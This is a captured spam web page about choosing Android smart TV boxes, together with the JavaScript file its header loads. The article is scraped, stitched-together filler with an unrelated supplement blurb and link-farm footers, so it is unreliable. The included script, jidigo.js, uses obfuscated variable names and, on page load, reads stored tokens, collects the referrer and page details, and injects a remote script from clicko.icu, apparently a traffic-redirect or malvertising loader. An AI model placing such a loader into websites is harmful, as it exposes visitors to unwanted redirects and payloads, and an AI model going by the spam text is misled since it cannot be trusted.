

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://superbvpngxhka.web.app/vollmers42805po/which-smart-tv-box-is-the-best-ti.html
body_size: 3322
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://superbvpngxhka.web.app/jidigo.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://superbvpngxhka.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Which smart tv box is the best msiix</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://superbvpngxhka.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://superbvpngxhka.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://superbvpngxhka.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superbvpngxhka.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://superbvpngxhka.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://superbvpngxhka.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://superbvpngxhka.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://superbvpngxhka.web.app/vollmers42805po/which-smart-tv-box-is-the-best-ti.html">
<meta itemprop="description" content="Often times such supplements(like ones sold at WalMart) only contain 20 or less HCA- even when they are marked as higher(this was the conclusion of a recent study). Such low-grade products(like the ones from GNC usually) are basically scams, replete with fillers and additives and dont do much to give you the true benefits of the natural extract. One of the biggest advantages of GC is its ability to prevent carbs from becoming fatty acids once inside the body- which is a result of the HCAs effects.">
<meta itemprop="summary" content="Often times such supplements(like ones sold at WalMart) only contain 20 or less HCA- even when they are marked as higher(this was the conclusion of a recent study). Such low-grade products(like the ones from GNC usually) are basically scams, replete with fillers and additives and dont do much to give you the true benefits of the natural extract. One of the biggest advantages of GC is its ability to prevent carbs from becoming fatty acids once inside the body- which is a result of the HCAs effects.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Which smart tv box is the best">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-763"><a href="https://superbvpngxhka.web.app">Home</a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/vollmers42805po/">Vollmers42805</a></li><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/vollmers42805po/">Vollmers42805</a></li><li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/vollmers42805po/">Vollmers42805</a></li><li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/mcclarnon46296jo/">Mcclarnon46296</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://superbvpngxhka.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Hacked movies</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/lennington37100ha/">Lennington37100</a></li><li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/butland58296tuf/">Butland58296</a></li><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://superbvpngxhka.web.app/bickleman57515zu/">Bickleman57515</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Which smart tv box is the best</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://superbvpngxhka.web.app/posts2.html" title="View all posts by Author" rel="author">Administrator</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>As a matter of fact, the onset of this smart box has overshadowed cable TV. It has totally redefined the meaning of convenience and versatility. No more browsing through limited channels or waiting for your series’ time-slot. Related: Best 5 Apps To Easily Turn Your Android Into A TV Remote. The Best Android TV Boxes </p>
<p>Skyworth Binge Android TV box is your no ordinary smart box but a streaming and game download partner. The TV box has powerful operating hardware and system to make sure you get optimum speeds. Its 2GB DDR3, 8GB eMMC, reliable Ethernet and wireless connectivity, compares to none other in its price range.  Jun 03, 2020 ·  1. X96 Mini TV box Android 7.1 2GB 16GB Amlogic S905W (*Cheapest!) 2. NEW H96 Max Android 9.0 Smart TV Box (*Most Stable) 3. T95 Android 10.0 TV Box (*Latest) 4. TX6S Android 10.0 TV Box (*Value Buy) 5. MI BOX Android 8.1 TV Box; Best Store Selling TV Boxes on Aliexpress; FAQs on Buying Cheap Android TV Boxes; Buying Cheap and Good Chinese   Jan 11, 2019 ·  There are a lot of smart TVs out there, but today we are going to look at the best Android smart TV. Best Android Smart TV of 2020. Android TVs are TVs that’s use the Android Platform, such as the one in Android Smartphones but optimized for bigger screens. This means that you get to use most of the Android apps on your TV. When choosing the   Jul 01, 2020 ·  An excellent Android box has become a must have for everyone who wants to further improve their TV viewing experience. However, picking the best android TV box can be a tough challenge as the market today is filled with so many streaming boxes.  That was then and this is now, when something new is knocking very loudly on the door. When the public open that door and let an Android TV Box (also known as an Smart TV Box) into their lives, just wait and see how home entertainment will change, and how enjoyable TV will become again. Imagine a world of TV or Music at the touch of a button.  Jul 01, 2020 ·  What many people use Android TV box for is to stream content over the internet on their normal (Non-smart) television. And Netflix as a top streaming service is a must-have for everyone. Netflix offers thousands of movies and TV shows , including its own original TV shows and movies.  Shop for android smart tv box best buy at Best Buy. Find low everyday prices and buy online for delivery or in-store pick-up </p>
<h2>Feb 14, 2020</h2>
<p>5 Best Digital Devices to Turn Your TV to Smart TV Sep 04, 2019 The 5 Best Smart TVs For Streaming - Summer 2020: Reviews </p>
<h3>TV buying guide: What to look for when buying a TV in 2020 </h3>
<p>Android TV is a specially modified version of Google’s ubiquitous mobile OS, and it’s in their varying system features where you’ll find the difference between an ‘Android TV’ module integrated into a Smart TV or a discrete Android TV player, and a conventional Android media box.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://superbvpngxhka.web.app/vollmers42805po/">2</a>
<a class="next page-numbers" href="https://superbvpngxhka.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://superbvpngxhka.web.app/cashour49718la/hotspot-shield-apple-tv-nux.html">Hotspot shield apple tv</a>
					</li><li>
					<a href="https://superbvpngxhka.web.app/grabonski10733sicu/vpn-settings-free-381.html">Vpn settings free</a>
					</li><li>
					<a href="https://superbvpngxhka.web.app/cashour49718la/openssl-bio-80.html">Openssl bio</a>
					</li><li>
					<a href="https://superbvpngxhka.web.app/mcclarnon46296jo/certificate-file-formats-kiku.html">Certificate file formats</a>
					</li><li>
					<a href="https://superbvpngxhka.web.app/mcclarnon46296jo/hellfire-machina-risu.html">Hellfire machina</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://slots247smmc.web.app/weitzman61652kan/free-harrah-slot-games-lusa.html">Easy php software free download</a>
					</li><li>
					<a href="https://rapidlibkuou.web.app/belajar-photoshop-cs3-pdf-230.html">Best unlimited vpn</a>
					</li><li>
					<a href="https://bestbinlyqfasge.netlify.app/krieger48451jy/noticias-de-los-precios-del-gas-ac-jiqe.html">Vpn fcps</a>
					</li><li>
					<a href="https://megalibyzst.web.app/desafiando-os-limites-filme-completo-fyg.html">Download jdownloader full version</a>
					</li><li>
					<a href="https://americalibraryjypb.web.app/aaja-nachle-mp3-audio-song-free-download-tacu.html">Vpn service new zealand</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://superbvpngxhka.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://superbvpngxhka.web.app/jidigo.js
body_size: 108
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();